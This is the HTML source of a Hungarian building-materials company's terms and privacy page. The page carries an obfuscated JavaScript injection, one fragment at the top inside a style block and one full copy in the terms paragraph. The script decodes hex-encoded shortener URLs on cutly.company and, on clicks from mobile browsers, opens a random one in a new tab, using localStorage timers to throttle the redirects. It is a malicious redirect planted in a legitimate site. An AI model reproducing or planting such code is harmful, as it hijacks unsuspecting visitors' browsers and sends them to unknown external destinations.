_0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<script data-dont-merge="">(function(){function iv(a){if(a.nodeName=='SOURCE'){a = a.nextSibling;}if(typeof a !== 'object' || a === null || typeof a.getBoundingClientRect!=='function'){return false}var b=a.getBoundingClientRect();return((a.innerHeight||a.clientHeight)>0&&b.bottom+50>=0&&b.right+50>=0&&b.top-50<=(window.innerHeight||document.documentElement.clientHeight)&&b.left-50<=(window.innerWidth||document.documentElement.clientWidth))}function ll(){var a=document.querySelectorAll('[data-swift-image-lazyload]');for(var i in a){if(iv(a[i])){a[i].onload=function(){window.dispatchEvent(new Event('resize'));};try{if(a[i].nodeName == 'IMG'){a[i].setAttribute('src',(typeof a[i].dataset.src != 'undefined' ? a[i].dataset.src : a[i].src))};a[i].setAttribute('srcset',(typeof a[i].dataset.srcset !== 'undefined' ? a[i].dataset.srcset : ''));a[i].setAttribute('sizes',(typeof a[i].dataset.sizes !== 'undefined' ? a[i].dataset.sizes : ''));a[i].setAttribute('style',(typeof a[i].dataset.style !== 'undefined' ? a[i].dataset.style : ''));a[i].removeAttribute('data-swift-image-lazyload')}catch(e){}}}requestAnimationFrame(ll)}requestAnimationFrame(ll)})();</script></head>
<body class="page-template-default page page-id-1277 theme-wplab-recover woocommerce-no-js layout-wide header-modern anim-on anim-mobile-on sidebar-full">
		
	<!--
		Main wrapper
	-->
	<div id="wrap" >
	
			
		<div id="menu-container" class="scrolling-effect-headroom do-not-scroll-on-mobiles">
				<div id="top-bar">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					
										<div class="tb-item phone">
						<i class="fa fa-phone"></i> <span>Kérjen időpontot:</span> +36 70 410 8484					</div>
										
										<div class="tb-item email">
						<i class="fa fa-envelope"></i> <span>Írjon nekünk:</span> <a href="mailto:info@pixeldekor.eu">info@pixeldekor.eu</a>					</div>
										
										<div class="tb-item wh">
						<i class="fa fa-clock-o"></i> <span>Ügyfélfogadás: </span> 9:00 - 15:00					</div>
										
										
										<div class="tb-item si">
										<div class="share-links">
					<a href="https://www.facebook.com/Pixel-Dekor-355412524522024/" title="Facebook" target="_blank"><i class="fa fa-facebook-square"></i></a><a href="https://www.youtube.com/channel/UCXWMSQp2zOTiKt-JU8Wh9Nw" title="YouTube" target="_blank"><i class="fa fa-youtube-play"></i></a><a href="https://hu.pinterest.com/pixeldekorkft/" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a>				</div>
									</div>
										
										
					<div class="clearfix"></div>
				</div>
			</div>
		</div>
	</div>
	<!--
	Header Menu
-->
<header data-onepage-update-hash="0" data-onepage-offset="100" data-onepage-speed="750" data-hover-effect="fadeIn" class="menu-style-default  submenu-style-dark" id="header">
	<div id="header-menu-inner">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<div id="menu-inner">
						<div id="menu-holder" >
														<a href="https://pixeldekor.eu" class="logo logo-desktop logo-image"><img style="width: 265px; height: 85px; margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; " src="//pixeldekor.eu/wp-content/uploads/2019/03/01_logo-PIXEL.png" data-at2x="//pixeldekor.eu/wp-content/uploads/2019/03/01_logo-PIXEL-2x.png" alt="PixelDekor &ndash; " /></a>
														
											
						<ul id="header-menu" class="dl-menu"><li id="menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1021 level-0 sub-on-right"><a class="menu-item-href"  href="https://pixeldekor.eu/" ><span class="menu-text">Kezdőoldal</span></a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1022 level-0 sub-on-right"><a class="menu-item-href"  href="https://pixeldekor.eu/mi-a-pixeldekor/" ><span class="menu-text">Mi a pixeldekor?</span></a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1026 level-0 drop sub-on-right"><a class="menu-item-href " ><span class="menu-text">Megoldások<i class="submenu-icon"></i></span></a>
<ul class="sub-menu dl-submenu appear-on-right">
	<li id="menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1028 level-1 sub-on-right no-icon"><a class="menu-item-href"  href="https://pixeldekor.eu/megoldasok/jarhato-diszglett/" ><span class="menu-text">Járható díszglett</span></a></li>
	<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029 level-1 sub-on-right no-icon"><a class="menu-item-href"  href="https://pixeldekor.eu/megoldasok/labazati-diszglett/" ><span class="menu-text">Lábazati díszglett</span></a></li>
	<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027 level-1 sub-on-right no-icon"><a class="menu-item-href"  href="https://pixeldekor.eu/megoldasok/betonjavitas/" ><span class="menu-text">Betonjavítás</span></a></li>
	<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031 level-1 sub-on-right no-icon"><a class="menu-item-href"  href="https://pixeldekor.eu/megoldasok/szorhato-tapetak/" ><span class="menu-text">Szórható tapéták</span></a></li>
</ul>
</li>
<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405 level-0 sub-on-right"><a class="menu-item-href"  href="https://pixeldekor.eu/webshop/" ><span class="menu-text">Webshop</span></a></li>
<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607 level-0 sub-on-right"><a class="menu-item-href"  href="https://pixeldekor.eu/kapcsolat/" ><span class="menu-text">Kapcsolat</span></a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1424 level-0 sub-on-right"><a class="menu-item-href"  href="https://pixeldekor.eu/my-account/edit-account/" ><span class="menu-text">Fiókadatok</span></a></li>
</ul>						
						<a href="javascript:;" id="mobile-menu-toggler" class="dl-trigger">
						  <span></span>
						  <span></span>
						  <span></span>
						  <span></span>
						</a>
					</div>
					
										
											
												
							<div id="header-cart-widget">
								<a href="javascript:;" id="header-cart-widget-toggle"><span>0</span></a>
								<div class="inside">
									<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Kosár</h2><div class="widget_shopping_cart_content"></div></div>								</div>
							</div>
						
												
												
											
										</div>
				</div>
			</div>
		</div>
	</div>
</header>		</div>
	
		<!--
			Header wrapper
		-->
				<div id="header-wrapper"  data-speed="0.2" data-image-src="//pixeldekor.eu/wp-content/uploads/2019/05/slider-pixeldekor-2.jpg"  class="default-tpl parallax-section">				
			
			<!--
				Page title, breadcrumbs
			-->
			<header id="page-header">
				<div class="container">
					<div class="row">
					
												
						<div class="col-md-10">
							
										<h1>
			
				Általános szerződési feltételek
						</h1>
										
								
	<div class="breadcrumbs">
									<span class="first-item">
									<a href="https://pixeldekor.eu/">Kezdőoldal</a></span>
								<span class="separator"></span>
												<span class="last-item">Általános szerződési feltételek</span>
						</div>
							
														
						</div>
						<div class="col-md-2">
													 	<a href="/pixeldekor/kapcsolat/" class="button style-white link left size-medium header-cta">Visszahívást kérek!</a>
						 							</div>
						
											
					</div>
				</div>
			</header>
			
		</div>
		
		<!--
			Content section area
		-->
		<div class="page-corners"></div>
		<div id="content-wrapper" class="default-tpl">
	<div class="container">
		<div class="row">
		
			<!--
				Article
			-->
		
			<div id="content" class="col-md-12">
			
					
				<!--
					Article content
				-->
				<article id="post-1277" class="post-1277 page type-page status-publish hentry">
				
					<p>Tisztelt Látogatónk!</p>
<p>Amikor Ön a Pixel-Dekor Kft. (2200 Monor, Ipar u. 14.) honlapját látogatja, eközben személyes adatait is átadja számunkra. Személyes adatai (vagyis azok az adatok, amelyek az Ön személyévelm kapcsolatba hozhatók) két módon kerülhetnek a kezelésünkbe: egyfelől az internetes kapcsolat fenntartásával összefüggésben az Ön által használt számítógéppel, böngészőprogrammal, internetes címmel, a látogatott oldalakkal kapcsolatos technikai adatok (cookies = sütik) automatikusan képződnek számítógépes rendszerünkben, másfelől Ön is megadhatja nevét, elérhetőségét vagy más<br />
adatait, ha a honlap használata során személyes kapcsolatba kíván lépni velünk. Honlapunkat kialakításánál arra törekedtünk, hogy az Ön személyes adatainak kezelése csak a honlap szolgáltatásainak igénybevételéhez szükséges mértékben, illetve az Ön rendelkezésének megfelelően, egyúttal a hatályos törvényi rendelkezések maradéktalan betartásával történjen. Az Ön adatait, amelyek a honlapunk látogatásával összefüggésben kerülnek kezelésünkbe, a Pixel-Dekor Kft. nem adja tovább, kivéve azokat az automatikusan képződő technikai adatokat, melyek a honlap látogatottsági statisztikájával kapcsolatosan az internetes szervert fizikailag üzemeltetőnél keletkeznek. A honlap látogatási statisztikájának rendszeres mérését a MÁSmédia Kft. (2120 Dunakeszi, Kárpát u. 6.) végzi. Az internetes ügyfélszolgálatunkon &#8211; a honlap látogatásával összefüggésben &#8211; kezelt adataihoz kizárólag saját munkatársaink, feladatuk ellátásához, illetve az Ön által igénybe vett szolgáltatás teljesítéséhez, kérdésének, észrevételének megválaszolásához szükséges mértékben férnek hozzá. Ha Ön kérdést kíván feltenni vagy megosztja velünk véleményét, szintén kapcsolatfelvételi oldalunk űrlapját használhatja. Ez a tájékoztató a honlapunk tartalmi és formai egységesítésével kapcsolatos adatvédelmi információkat tartalmazza. Látogatóink személyes adatainak kezelése részét képezi adatkezelési tevékenységünknek.</p>
<p><a href="https://pixeldekor.eu/wp-content/uploads/2019/06/aszf-pixeldekor.pdf">Általános Szerződési Feltételek megnyitása</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x6e\x4d\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x5a\x73\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x6d\x61\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x74\x43\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x63\x77\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x6d\x50\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x4f\x42\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x68\x48\x5a\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x57\x55\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x67\x47\x68\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
					
										
					<div class="clearfix"></div>
				
					<!--
						Comments block
					-->
										
									
				</article>
				
			</div>
				
							
		</div><!-- end of row -->
	</div><!-- end of container -->
	
		</div><!-- End of content wrapper -->

		
		
				<!--
			Footer bar
		-->

		<footer id="footer-bar" class="style-cta">

			<svg style="display: block;" xmlns="http://www.w3.org/2000/svg" width="0" height="0">
				<defs><clipPath id="footer-cta-svg" clipPathUnits="objectBoundingBox"><polygon points="0 0, 0 1, 1 0.5" /></clipPath></defs>
			</svg>
			
			<!--
				Call to action Footer Bar
			-->

			
			<div class="container">
				<div class="row">
					<div class="col col-text col-md-8">
						<div class="text">
							<p style="text-align: center;">Nézz körül <strong>webshopunkban,</strong> és találd meg a <strong>Pixel Dekor anyagai között</strong> a Neked szükséges megoldást!</p>						</div>
					</div>
					<div class="col col-link col-md-4">
												<a href="/webshop" class="button style-black link size-medium">Irány a webshop!</a>
											</div>
				</div>
			</div>
			
		</footer>
		

		<!--
			Footer
		-->
		<footer id="footer">

								<div id="footer-widgets-2" class="footer-widgets footer-widget-area-2">
						<div class="container">
							<div class="row">
								<div class="col-md-12">
									<div class="widgets columns-2">
										
	<div id="wproto_logo_desc_widget-2" class="widget wproto_logo_desc_widget"><div class="widget-content">	
	<div class="logo">
				<img alt="" class="b-lazy" src="[data-uri]" data-src="//pixeldekor.eu/wp-content/uploads/2019/03/pixeldekor.png" data-at2x="//pixeldekor.eu/wp-content/uploads/2019/03/pixeldekor.png" />
				
				<span class="text">Javítsa velünk a meglévő felületét!</span>
				
	</div>
	
	<!-- widget content -->
		<div class="desc">
		Építsd velünk meglévő felületeidet!
Amin járunk, az kopik. A kopás meg nem szép. Az esztétikai hibákon túl fontos, hogy az állapotromlást elkerüljük. Az apróbb sérülések, később egyre nagyobb felületre kiterjedő, jelentősebb problémává válhatnak. Előzd meg a komolyabb károkat! A Pixel-Dekor felületkezelő anyagrendszerével elkerülhetőek a komolyabb károk.	</div>
		
	
<div class="clearfix"></div></div></div><div id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><div class="widget-content"><h4 class="widget-title">Törzsvásárlói hírek</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.5 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-185" method="post" data-id="185" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p><input type="email" name="EMAIL" placeholder="Email cím megadása" required /><input name="_mc4wp_lists[]" type="hidden" value="f7721f88cb" checked="true"><input type="submit" value="KÉREM A RÉSZLETEKET!" /></p>
<p>Iratkozz fel és folyamatos új információkat, praktikákat kapsz emailben! SEMMI SPAM, csak is vérbeli PixelDekor érdekességek!</p>
<p><a href="https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/">Adatvédelmi nyilatkozat</a></p>
</div><label style="display: none !important;">Ha Ön ember, hagyja üresen ezt a mezőt: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768867161" /><input type="hidden" name="_mc4wp_form_id" value="185" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --><div class="clearfix"></div></div></div><div id="text-3" class="widget widget_text"><div class="widget-content">			<div class="textwidget"><p><img class="alignnone size-medium wp-image-1409" src="https://pixeldekor.eu/wp-content/uploads/2019/06/Barion-card-payment-mark-2017-400px-300x36.png" alt="" width="300" height="36" srcset="https://pixeldekor.eu/wp-content/uploads/2019/06/Barion-card-payment-mark-2017-400px-300x36.png 300w, https://pixeldekor.eu/wp-content/uploads/2019/06/Barion-card-payment-mark-2017-400px-20x2.png 20w, https://pixeldekor.eu/wp-content/uploads/2019/06/Barion-card-payment-mark-2017-400px.png 396w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		<div class="clearfix"></div></div></div>									</div>
								</div>
							</div>
						</div>
					</div>
										<div id="footer-widgets" class="footer-widgets footer-widget-area">
						<div class="container">
							<div class="row">
								<div class="col-md-12">
									<div class="widgets columns-3">
																			</div>
								</div>
							</div>
						</div>
					</div>
					
						<div id="bottom-bar">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<p style="text-align: center;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© 2019 PixelDekor</span></span></p><p style="text-align: center;"><a href="https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/">ÁSZF</a> / <a href="https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/">Adatvédelmi nyilatkozat&nbsp;</a>/ <a href="https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/">Impresszum</a></p><p style="text-align: center;">						</div>
						
						
					</div>
				</div>

			</div>
							<a href="javascript:;" id="go-top" class="go-top wow fadeIn style-rocket" data-wow-delay="0.1s">Oldal tetejére</a>
				
		</footer>

	</div><!-- End of primary wrapper -->

	
	<!--
===============================================================================================
Generated with 90 SQL queries in 0,500 seconds.
===============================================================================================
-->
				<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>A weboldal anonim felhasználó azonosítókat (másnéven „cookie” vagy „süti”) használ, amelyre vonatkozó részletes tájékoztatást az <a href='https://pixeldekor.eu/altalanos-szerzodesi-feltetelek/' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >Adatkezelési tájékoztatóban</a> olvashat. <a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Elfogadom</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
